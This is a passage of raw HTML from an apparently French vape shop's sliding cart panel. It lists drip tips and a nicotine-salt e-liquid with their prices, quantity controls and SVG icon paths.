4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/2887-drip-tip-acrylique-510.html#\/couleur-l\" title=\"Drip Tip acrylique (510)\">\r\n                             Drip Tip acrylique (510)\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_2887_10567\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/2887-drip-tip-acrylique-510.html#\/couleur-l\" title=\"Product detail\">Couleur : L<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_2887_10567_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_2887_10567_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_2887_10567_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_2887_10567_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       0,99 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_33516_61786_0\"  data-product-id=\"33516\" data-id=\"sccart_block_product_33516_61786_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/e-liquides-sel-de-nicotine\/33516-dragon-fruit-blueberry-ice-nic-salts-10ml-intense-by-tornadoliq.html\" title=\"Dragon Fruit Blueberry Ice Nic Salts 10ml - Intense by Tornadoliq\"><img src=\"https:\/\/www.gfc-provap.com\/157182-cart_default\/dragon-fruit-blueberry-ice-nic-salts-10ml-intense-by-tornadoliq.jpg\" alt=\"Dragon Fruit Blueberry Ice Nic Salts 10ml - Intense by Tornadoliq\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=33516&amp;ipa=61786&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/e-liquides-sel-de-nicotine\/33516-dragon-fruit-blueberry-ice-nic-salts-10ml-intense-by-tornadoliq.html#\/nicotine-2_20mg\" title=\"Dragon Fruit Blueberry Ice Nic Salts 10ml - Intense by Tornadoliq\">\r\n                             Dragon Fruit Blueberry Ice Nic Salts 10ml -\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_33516_61786\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/e-liquides-sel-de-nicotine\/33516-dragon-fruit-blueberry-ice-nic-salts-10ml-intense-by-tornadoliq.html#\/nicotine-2_20mg\" title=\"Product detail\">Nicotine : 2% (20mg)<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_33516_61786_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_33516_61786_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_33516_61786_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_33516_61786_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       1,70 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_25730_52897_0\"  data-product-id=\"25730\" data-id=\"sccart_block_product_25730_52897_0\" class=\"  last_item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/25730-drip-tip-510-hookah-air-fumytech.html\" title=\"Drip Tip 510 Hookah Air - Fumytech\"><img src=\"https:\/\/www.gfc-provap.com\/119870-cart_default\/drip-tip-510-hookah-air-fumytech.jpg\" alt=\"Drip Tip 510 Hookah Air - Fumytech\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=25730&amp;ipa=52897&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 